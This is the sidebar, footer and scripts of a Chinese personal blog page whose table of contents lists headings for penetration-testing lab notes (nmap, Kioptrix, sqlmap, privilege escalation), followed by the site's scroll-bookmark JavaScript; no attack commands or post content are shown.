          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#%E7%AC%AC%E4%B8%80%E7%AB%A0%EF%BC%9A%E6%AC%A2%E8%BF%8E%EF%BC%8C%E5%B9%B4%E8%BD%BB%E7%9A%84%E5%8B%87%E5%A3%AB%EF%BC%9A%E5%87%86%E5%A4%87%E5%B7%A5%E4%BD%9C"><span class="nav-number">1.</span> <span class="nav-text">第一章：欢迎，年轻的勇士：准备工作</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#nmap%E5%B8%B8%E7%94%A8%E5%91%BD%E4%BB%A4"><span class="nav-number">1.1.</span> <span class="nav-text">nmap常用命令</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E5%AD%97%E5%85%B8"><span class="nav-number">1.2.</span> <span class="nav-text">字典</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%96%87%E4%BB%B6%E4%BC%A0%E8%BE%93%E6%93%8D%E4%BD%9C"><span class="nav-number">1.3.</span> <span class="nav-text">文件传输操作</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#%E7%AC%AC%E4%BA%8C%E7%AB%A0%EF%BC%9A%E6%96%B0%E6%89%8B%E6%9D%91%EF%BC%9A%E4%BB%8EKioptrix%E5%BC%80%E5%A7%8B"><span class="nav-number">2.</span> <span class="nav-text">第二章：新手村：从Kioptrix开始</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-1%EF%BC%8880-443%EF%BC%89"><span class="nav-number">2.1.</span> <span class="nav-text">Point 1（80&#x2F;443）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-2%EF%BC%88Exploit-Database%EF%BC%89"><span class="nav-number">2.2.</span> <span class="nav-text">Point 2（Exploit Database）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-3%EF%BC%88LinEnum%EF%BC%89"><span class="nav-number">2.3.</span> <span class="nav-text">Point 3（LinEnum）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-5%EF%BC%88linux%E5%86%99%E6%9D%83%E9%99%90%EF%BC%89"><span class="nav-number">2.4.</span> <span class="nav-text">Point 5（linux写权限）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-6%EF%BC%88rbash%EF%BC%89"><span class="nav-number">2.5.</span> <span class="nav-text">Point 6（rbash）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-7-%EF%BC%88sudo%EF%BC%89"><span class="nav-number">2.6.</span> <span class="nav-text">Point 7 （sudo）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-8-%E6%94%B9%E7%94%A8%E6%88%B7%E6%8F%90%E6%9D%83"><span class="nav-number">2.7.</span> <span class="nav-text">Point 8 (改用户提权)</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-9%EF%BC%88sqlmap%EF%BC%89"><span class="nav-number">2.8.</span> <span class="nav-text">Point 9（sqlmap）</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-10-httpserver"><span class="nav-number">2.9.</span> <span class="nav-text">Point 10 (httpserver)</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-11-Apache%E7%9A%84%E9%BB%98%E8%AE%A4%E5%AE%89%E8%A3%85%E8%B7%AF%E5%BE%84"><span class="nav-number">2.10.</span> <span class="nav-text">Point 11 (Apache的默认安装路径)</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-12-%EF%BC%88nc%E4%BC%A0%E8%BE%93%E6%96%87%E4%BB%B6%EF%BC%89"><span class="nav-number">2.11.</span> <span class="nav-text">Point 12 （nc传输文件）</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#%E7%AC%AC%E4%B8%89%E7%AB%A0-%E8%BF%87%E6%97%B6%E5%8D%B3%E9%A3%8E%E9%99%A9%EF%BC%9A%E7%BB%BC%E5%90%88%E6%8A%80%E8%83%BD%E7%9A%84%E6%89%A9%E5%B1%95%E4%B8%8E%E6%8F%90%E5%8D%87"><span class="nav-number">3.</span> <span class="nav-text">第三章 过时即风险：综合技能的扩展与提升</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#Point-1-windows%E4%BC%A0%E6%96%87%E4%BB%B6"><span class="nav-number">3.1.</span> <span class="nav-text">Point 1 (windows传文件)</span></a></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="安小琪"
      src="/images/header.jpg">
  <p class="site-author-name" itemprop="name">安小琪</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">108</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
            <a href="/categories/">
          
        <span class="site-state-item-count">22</span>
        <span class="site-state-item-name">categories</span></a>
      </div>
  </nav>
</div>
  <div class="links-of-author motion-element">
      <span class="links-of-author-item">
        <a href="https://github.com/npfs06" title="GitHub → https:&#x2F;&#x2F;github.com&#x2F;npfs06" rel="noopener" target="_blank"><i class="fab fa-github fa-fw"></i>GitHub</a>
      </span>
      <span class="links-of-author-item">
        <a href="mailto:npfs066@gmail.com" title="E-Mail → mailto:npfs066@gmail.com" rel="noopener" target="_blank"><i class="fa fa-envelope fa-fw"></i>E-Mail</a>
      </span>
  </div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://hyluz.cn/" title="https:&#x2F;&#x2F;hyluz.cn&#x2F;" rel="noopener" target="_blank">Luz</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://0clickjacking0.github.io/" title="https:&#x2F;&#x2F;0clickjacking0.github.io&#x2F;" rel="noopener" target="_blank">xianyu123</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://jiang-niao.github.io/" title="https:&#x2F;&#x2F;jiang-niao.github.io&#x2F;" rel="noopener" target="_blank">JiangNiao</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://xiaolong22333.top/" title="https:&#x2F;&#x2F;xiaolong22333.top&#x2F;" rel="noopener" target="_blank">xiaolong</a>
        </li>
    </ul>
  </div>

      </div>
        <div class="back-to-top motion-element">
          <i class="fa fa-arrow-up"></i>
          <span>0%</span>
        </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        
<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>


<!--
 <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
-->


  <span class="author" itemprop="copyrightHolder">安小琪</span>
  <div class="beian"><a href="https://beian.miit.gov.cn/" rel="noopener" target="_blank">浙ICP备2020030100号 </a>
  </div>
</div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="Total Visitors">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="Total Views">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="//cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js"></script>
  <script src="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3/dist/jquery.fancybox.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

<script src="/js/bookmark.js"></script>




  




  
<script src="/js/local-search.js"></script>









<script>
document.querySelectorAll('.pdfobject-container').forEach(element => {
  let url = element.dataset.target;
  let pdfOpenParams = {
    navpanes : 0,
    toolbar  : 0,
    statusbar: 0,
    pagemode : 'thumbs',
    view     : 'FitH'
  };
  let pdfOpenFragment = '#' + Object.entries(pdfOpenParams).map(([key, value]) => `${key}=${encodeURIComponent(value)}`).join('&');
  let fullURL = `/lib/pdf/web/viewer.html?file=${encodeURIComponent(url)}${pdfOpenFragment}`;

  if (NexT.utils.supportsPDFs()) {
    element.innerHTML = `<embed class="pdfobject" src="${url + pdfOpenFragment}" type="application/pdf" style="height: ${element.dataset.height};">`;
  } else {
    element.innerHTML = `<iframe src="${fullURL}" style="height: ${element.dataset.height};" frameborder="0"></iframe>`;
  }
});
</script>




  

  


<script>
NexT.utils.loadComments(document.querySelector('#valine-comments'), () => {
  NexT.utils.getScript('https://cdn.jsdelivr.net/npm/valine@1.4.14/dist/Valine.min.js', () => {
    var GUEST = ['nick', 'mail', 'link'];
    var guest = 'nick,mail,link';
    guest = guest.split(',').filter(item => {
      return GUEST.includes(item);
    });
    new Valine({
      el         : '#valine-comments',
      verify     : false,
      notify     : false,
      appId      : 'nhITwFwMLqOi81E1nOPXx9Iw-MdYXbMMI',
      appKey     : 'F9l5INUqgwxvbJOfC1X7OMnr',
      placeholder: "欢迎在这里留言！我看到一定会及时回复的噢 （PS：回复信息会自动发送到你所填写的邮箱噢）",
      avatar     : '',
      meta       : guest,
      pageSize   : '6' || 10,
      visitor    : false,
      lang       : 'zh-cn' || 'zh-cn',
      path       : location.pathname,
      recordIP   : false,
      serverURLs : ''
    });
  }, window.Valine);
});
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://npfs06.top/js/bookmark.js
body_size: 192
content:
/* global CONFIG */

document.addEventListener('DOMContentLoaded', () => {
  'use strict';

  var doSaveScroll = () => {
    localStorage.setItem('bookmark' + location.pathname, window.scrollY);
  };

  var scrollToMark = () => {
    var top = localStorage.getItem('bookmark' + location.pathname);
    top = parseInt(top, 10);
    // If the page opens with a specific hash, just jump out
    if (!isNaN(top) && location.hash === '') {
      // Auto scroll to the position
      window.anime({
        targets  : document.scrollingElement,
        duration : 200,
        easing   : 'linear',
        scrollTop: top
      });
    }
  };
  // Register everything
  var init = function(trigger) {
    // Create a link element
    var link = document.querySelector('.book-mark-link');
    // Scroll event
    window.addEventListener('scroll', () => link.classList.toggle('book-mark-link-fixed', window.scrollY === 0));
    // Register beforeunload event when the trigger is auto
    if (trigger === 'auto') {
      // Register beforeunload event
      window.addEventListener('beforeunload', doSaveScroll);
      window.addEventListener('pjax:send', doSaveScroll);
    }
    // Save the position by clicking the icon
    link.addEventListener('click', () => {
      doSaveScroll();
      window.anime({
        targets : link,
        duration: 200,
        easing  : 'linear',
        top     : -30,
        complete: () => {
          setTimeout(() => {
            link.style.top = '';
          }, 400);
        }
      });
    });
    scrollToMark();
    window.addEventListener('pjax:success', scrollToMark);
  };

  init(CONFIG.bookmark.save);
});
